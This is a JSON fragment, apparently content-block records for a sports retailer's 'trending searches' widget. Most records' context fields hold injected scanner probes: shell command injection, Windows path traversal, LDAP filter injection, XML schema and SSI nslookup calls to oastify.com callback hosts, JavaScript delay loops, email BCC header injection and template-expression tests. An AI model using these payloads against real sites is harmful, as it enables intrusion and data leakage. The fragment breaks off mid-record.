href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags'|echo g5hz1es82n tdcay6jmvj #xzwx","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrendings \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags'|echo jbo28zk5wj spppoeym0y #xzwx","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrendings \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003e\u003cs\u003eAvid 4\u003c/s\u003e\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags;echo ykelya9ipj 6zdoqs4cen;","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrendings \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags;echo 7zmlzpbeyc s1t5lm0rxo;","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrendings \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003e\u003cs\u003eAvid 4\u003c/s\u003e\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags\necho 5djxozfqd7 eqepowbw67\n","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrendings \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags\necho wx500wrchr an0gfzk1tf\n","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrendings \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003e\u003cs\u003eAvid 4\u003c/s\u003e\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags\u0026ping -n 21 127.0.0.1\u0026","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"À®À®ÀÀ®À®ÀÀ®À®ÀÀ®À®ÀÀ®À®ÀÀ®À®ÀÀ®À®ÀÀ®À®ÀÀ®À®ÀÀ®À®ÀwindowsÀwin.ini","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"./save_editable_block","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"/./save_editable_block","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"9mt4ytmk6o)(objectClass=*","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrendings \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"jfaf9v3q0i)(objectClass=*","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrendings \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003e\u003cs\u003eAvid 4\u003c/s\u003e\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"u1g1z3dx3f)(!(objectClass=*)","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrendings \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003e\u003cs\u003eAvid 4\u003c/s\u003e\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"6yxqk4v3xl)(!(objectClass=*)","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrendings \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"\u003cvis xmlns=\"http://a.b/\" xmlns:xsi=\"http://www.w3.org/2001/XMLSchema-instance\" xsi:schemaLocation=\"http://a.b/ http://h8q0i1g6zgk6kz5sffbqv2v980eu2nqnef16pv.oastify.com/vis.xsd\"\u003evis\u003c/vis\u003e","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrendings \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003e\u003cs\u003eAvid 4\u003c/s\u003e\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"\u003csrt xmlns=\"http://a.b/\" xmlns:xsi=\"http://www.w3.org/2001/XMLSchema-instance\" xsi:schemaLocation=\"http://a.b/ http://t0ucad8irscicbx47r32nenl0c66u0i06stjh8.oastify.com/srt.xsd\"\u003esrt\u003c/srt\u003e","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrendings \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags\"+(function(){if(typeof zwqbd==='undefined'){var a=new Date();do{var b=new Date();}while(b-a\u003c20000);zwqbd=1;}}())+\"","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrendings \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003e\u003cs\u003eAvid 4\u003c/s\u003e\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags\"+(function(){if(typeof s5546==='undefined'){var a=new Date();do{var b=new Date();}while(b-a\u003c20000);s5546=1;}}())+\"","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrendings \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags'+(function(){if(typeof mzmkq===\"undefined\"){var a=new Date();do{var b=new Date();}while(b-a\u003c20000);mzmkq=1;}}())+'","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrendings \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003e\u003cs\u003eAvid 4\u003c/s\u003e\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags'+(function(){if(typeof mqjx3===\"undefined\"){var a=new Date();do{var b=new Date();}while(b-a\u003c20000);mqjx3=1;}}())+'","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrendings \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"\"--\u003e'--\u003e`--\u003e\u003c!--#set var=\"4ja\" value=\"3i9msnqs92\"--\u003e\u003c!--#set var=\"6lc\" value=\"5kboupsub4\"--\u003e\u003c!--#echo var=\"4ja\"--\u003e\u003c!--#echo var=\"6lc\"--\u003e\u003c!--#exec cmd=\"nslookup -q=cname q5w9fadfwphfh821co8zsbsi59b3zxnpldd04ot.oastify.com\" --\u003e","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrendings \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"\"--\u003e'--\u003e`--\u003e\u003c!--#set var=\"ky5\" value=\"jx427358oi\"--\u003e\u003c!--#set var=\"m07\" value=\"lz64957aqk\"--\u003e\u003c!--#echo var=\"ky5\"--\u003e\u003c!--#echo var=\"m07\"--\u003e\u003c!--#exec cmd=\"nslookup -q=cname 6krpuqsvb5wvwohhr4nf7r7ykpqjec240ssfj38.oastify.com\" --\u003e","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrendings \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003e\u003cs\u003eAvid 4\u003c/s\u003e\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags\r\nBCC:user@etbx3y13kd535wqp0cwngzg6txzrnkbc40wnnbc.oastify.com\r\nrpm: e","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrendings \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003e\u003cs\u003eAvid 4\u003c/s\u003e\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags\r\nBCC:user@pa38k9ie1omem770hndyxaxha8g24wsolcdz4nt.oastify.com\r\nhxp: d","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrendings \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags\u003e\r\nBCC:user@h0i0a186rgc6czxs7f3qn2n9006uunifc34qvek.oastify.com\r\niwu: f","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrendings \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003e\u003cs\u003eAvid 4\u003c/s\u003e\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags\u003e\r\nBCC:user@cl1vvwt1cbx1xuinsaol8x84lvrpfj3bxzpmga5.oastify.com\r\neju: k","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrendings \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"user@umkdweujdtyjycj5tsp39f9mmds7g04szgr3ir7.oastify.com","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrendings \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003e\u003cs\u003eAvid 4\u003c/s\u003e\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"xz340fksdnc7ko36wrtqv","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrendings \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003e\u003cs\u003eAvid 4\u003c/s\u003e\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"user@k2n3c4a9tje9e2zv9i5tp5pc238xwrkjf77uyin.oastify.com","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrendings \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"xz340fklg4amjnf2wrtqv","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrendings \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"z5azg2jka6`z'z\"${{%{{\\","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrendings \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003e\u003cs\u003eAvid 4\u003c/s\u003e\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"z0krisk0`z'z\"${{%{{\\","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrendings \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"%{8940*4946}","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrendings \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003e\u003cs\u003eAvid 4\u003c/s\u003e\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"%{8167*5384}","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrendings \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"1852*3887","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrendings \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003e\u003cs\u003eAvid 4\u003c/s\u003e\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"3460*7477","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrendings \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"${3233*9187}","content":"\u003cdiv class=\"trending-search\" 